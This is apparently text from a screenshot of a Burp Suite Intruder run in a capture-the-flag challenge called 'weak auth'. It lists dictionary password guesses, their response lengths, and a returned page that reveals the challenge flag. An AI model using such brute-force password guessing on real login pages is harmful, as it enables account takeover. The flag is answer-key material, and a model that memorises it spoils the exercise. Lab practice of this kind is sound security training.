 Attack Save Columns 3. Intruder attack of http://61.147.171.105:62142 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2092 54321 200 434
2093 88888 200 434
2097 6666 200 434
2101 737 200 434
2105 3333 200 434
2106 4321 200 434
2107 200 434
29 123456 200 437
2094 123456 200 437
0 200 434
1 %null% 200 434
2 %username% 200 434
3 !@#$ 200 434
Request Response
Pretty Raw Hex Render \n
6 Content-Length: 225
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <title>
weak auth
</title>
15 </head>
16 <body>
17
18 cyberpeace{5ffa2f28d0932d33d95d393d56dada3d}<!--maybe you need a dictionary-->
19
20
Search... 0 matches
Finished